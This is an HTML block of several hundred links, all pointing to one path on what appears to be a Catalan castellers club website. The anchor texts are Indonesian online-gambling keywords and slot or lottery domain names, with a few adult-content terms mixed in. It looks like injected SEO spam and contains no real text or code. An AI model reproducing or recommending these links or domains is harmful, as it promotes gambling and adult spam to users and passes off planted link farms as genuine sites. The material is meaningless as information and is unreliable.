  <a href="https://castellersdelpoblesec.cat/castellocopi/">bentoslot235.online -win</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">bentowin234a.online -</a>  
  <a href="https://castellersdelpoblesec.cat/castellocopi/">bentoslot989.online -win</a>  
  <a href="https://castellersdelpoblesec.cat/castellocopi/">betme88top2.com -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">betwinplay81.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">betwin81.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">betwinmax310.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">betwin185.asia -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">betwin55.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">cairbosku88.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">cuanhoki.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">cuan888bos.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">cuan37.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">cuanpw123s.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">cuan115.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">cuan889.site -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">cuan999jepe.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">cuanhoki123.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">cuan12hoki.store -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">naga3355.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">nagaemas11.com -win</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">nagawin100max.com -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">nagawin789.com -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">naga505.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">naga778.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">nagawin100jp.com --</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">nagawin308.com -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">nagawin68.com -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">nagawin300abz.online -vvip</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">nagawin137.com -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">nagawin100s.com -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">nagagacor15.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">nagawin100d.com -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">nagawin308.org -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">nagacuan789.com -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">naga868.net -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">nagawin1001.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">nagawin200z.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">zeus399win.online -gacor</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">zeus77win.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">zeus1000gex.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">zeusslot333.online -win</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">zeusgope355.online -top</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">zeusslot99.world -one</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">zeus898win.online -vip</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">zeusslotonline.site -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">zeusbet218.net -win</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">zeus138a.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">zeus888.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">zeuswin55bc.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">zeusslot66.world -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">zeus99win1.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">zeuswin363.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">zeus108kps.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">zeusjpx5oowow.world -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">zeusgcr788.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">zeus131.com -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">zeuswin878.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">zeuswinmax.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">zeuscuan323.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">zeus99win.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">zeuswin22.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">zeuswin55b.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">zeus555win.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">zeus99win3.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">zeuswin778.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">zeusmax305.com -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">zeusslot99.world -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">zeuswin788.online -vip</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">zeus187slot.world -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">zeusgas355.online -top</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">zeus222play.online -win</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">goltogel87.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">indo77win.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">indoslot898.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">indototo889.online -win</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">indototo333.online -win</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">indosattop77.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">indo11juta.com -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">indonesia11.com -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">mahjong --apk(hagoslot)</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">mahjong --gempa777.com💯</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">mahjong --daftar(duren777)</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">mahjong --situs(jatibet88)</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">mahjong --danaslot77.com</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">mahjong --ugslot.com</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">mahjong --vipdewa.net</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">mahjong --777(motowin77)</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">mahjong --slot(gempa777)</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">mahjong --slot(global30)</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">situs slot 4d terbaru</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">slotgopay</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">apk slot mahjong</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">slot deposit cimb</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">bandar togel</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">bandar slot</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">situs slot resmi</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">bandar slot gacor</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">bandar togel online</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">daftar slot gacor</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">mahjong slot apk</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">mahjong slot online</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">mahjong slot dana</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">mahjong slot free</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">mahjong slot bonus</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">mahjong slot game</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">mahjong slot gacor 2025</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">situs gacor</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">situs gaming</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">slot toto</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">bet togel</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">hoki slot 4d</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">kode syair hk</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">kode syair sdy</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">kode syair hk lotto</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">kode syair sdy lotto</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">kode syair hk malam ini</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">prediksi angka keramat</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">prediksi cambodia</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">syair sgp pangkalantoto</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">syair hk pangkalantoto</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">syair sdy pangkalantoto</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">syair sgp keraton4d</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">syair sdy keraton4d</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">syair hk keraton4d</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">live hk jos889</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">live draw sdy</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">live draw sgp</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">live draw hk</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">live draw macau</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">togel online.com</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">togel online</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">toto online</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">togel sgp</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">togel hk</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">togel cambodia.com</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">togel sgp.com</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">syairsdy.com</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">totomacau.com</a>>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">xnxx com</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">colok sgp</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">anime hentai</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">toto slot</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">situs toto</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">slot</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">togel</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">situs togel</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">maxwin toto</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">slot resmi</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">live draw</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">live sgp</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">live macau</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">maha zeus</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">pola maxwin</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">pola jackpot</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">toto macau 2d</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">toto macau 3d</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">toto macau 4d</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">data macau 2023</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">data macau 2024</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">data macau 2025</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">slot togel dutalotre.it.com</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">dingdong slot togel</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">toto slot togel</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">judi slot togel</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">slot togel online</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">idn slot</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">slot gacor</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">link gacor</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">rtp slot</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">agen bola</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">slot jackpot</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">akun slot</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">akun slot gacor</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">judi game</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">judi game online slot</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">judi game ikan</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">situs judi gacor</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">situs judi gacor hari ini</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">situs judi gacor malam ini</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">togel4d</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">togel4d login</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">togel4d slot</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">link alternatif togel4d</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">togel4d link alternatif</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">login slot gacor</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">link login slot gacor</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">link login slot gacor hari ini</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">link slot gacor malam ini</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">situs slot gacor malam ini</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">demo slot pg</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">demo slot pg soft</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">demo slot pg gratis</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">akun demo slot pg</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">demo slot pg soft mahjong</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">situs judi online</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">situs judi online terpercaya</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">situs judi online terbaik</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">situs judi online resmi</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">agen slot</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">agen slot online</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">agen slot terpercaya</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">agen slot demo</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">agen slot gacor</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">agen slot online terpercaya</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">jili slot jackpot</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">demo slot jackpot</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">batman slot jackpot</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">situs slot jackpot</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">game slot jackpot terbesar</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">cheat engine slot jackpot</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">mahjong ways slot jackpot apk</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">game slot gratis</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">game slot gratis main</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">data hk</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">data sgp</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">data sdy</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">data macau</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">paito sdy</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">paito hk</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">paito sgp</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">paito macau</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">paito lotto</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">keluaran hk</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">keluaran macau</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">keluaran sgp</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">keluaran sdy</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">prediksi macau</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">prediksi hk</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">prediksi sgp</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">prediksi sdy</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">agen slot togel</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">situs slot togel</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">idn slot gacor</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">slot88 resmi</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">tower slot togel</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">rtp slot togel</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">situs slot 4d</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">togel</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">slot</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">pgsoft</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">togel macau</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">slotcuan</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">nolimit city</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">slot pgsoft bet 200</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">mpo play</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">mpo terbaru</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">situs mpo</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">idn poker</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">toto togel</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">toto 4d</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">togel 4d</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">slot togel terbaik</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">situs toto 4d</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">situs togel 4d</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">situs toto togel</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">rtp slot gacor mitosplay</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">situs togel terbesar</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">situs togel resmi</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">situs togel terpercaya</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">slot depo 10k</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">situs slot gacor</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">link slot gacor</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">slot mpo</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">situs game online</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">situs game online resmi</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">situs game penghasil uang</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">situs game pc gratis</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">situs game di laptop</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">situs game offline</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">situs game penghasil saldo dana</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">situs game penghasil uang tanpa deposit</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">rtp slot gacor</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">rtp slot online</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">rtp hari ini</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">rtp slot mahjong</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">rtp pgsoft</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">rtp pragmatic play</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">rtp pragmaticplay</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">rtp mahjong</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">rtp slot resmi</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">rtp slot gacor hari ini</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">rtp slot gacor hari ini pragmatic</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">rtp slot habanero hari ini</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">rtp slot hari ini pragmatic play</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">rtp slot indonesia</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">rtp slot kamboja</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">rtp slot maxwin</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">rtp slot mpo</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">rtp slot pay4d</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">rtp slot pg</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">rtp slot pragmatic</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">rtp slot pragmatic play</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">rtp slot spadegaming</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">rtp slot terbaru</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">rtp slot thailand</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">rtp slot vip</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">togel4d link</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">togel4d alternatif</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">toto slot 4d</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">mafia slot</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">glx</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">nexus</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">oxplay</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">pkv</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">idntoto</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">ug</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">hkbgaming</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">ozzo gaming</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">qq</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">link slot</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">rejeki nomplok</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">toto macau</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">toto macau 1</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">toto macau 2</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">toto macau 3</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">toto macau 4</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">hongkongpools</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">sydneypools</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">singaporepools</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">data slot</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">data syd</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">data sydney</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">turnamen slot</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">garansi kekalahan</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">bonus 200</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">server thailand</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">server rusia</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">server kamboja</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">server cambodia</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">server filipina</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">server slot</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">server togel</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">pulsa tanpa potongan</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">oxplays</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">rtp rejeki</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">rejeki rtp</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">slot kakek zeus</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">freebet</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">livescore</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">daftar akun jp</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">slot mudah maxwin</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">gacor anti rungkad</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">slot anti rungkad</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">mahjong ways</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">mahjong ways 2</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">topbet4d</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">nukegaming</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">onixgaming</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">nowgoal</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">musimbola</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">bioskop4d</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">muliaslot88</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">bigo</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">bigo live</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">akun demo</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">sv388</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">akun gacor</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">akun vip</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">anti rungkad</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">judi bola</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">spbo</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">akun pro platinum</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">akun pro silver</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">akun pro gold</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">akun pro hongkong</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">akun pro jepang</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">akun pro kamboja</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">akun pro malaysia</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">akun pro myanmar</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">akun pro rusia</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">akun pro singapore</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">akun pro taiwan</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">akun pro thailand</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">akun pro vietnam</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">akun pro vip</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">akun pro bronze</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">akun pro filipina</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">akun pro australia</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">akun pro amerika</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">akun pro inggris</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">akun pro tiongkok</a>
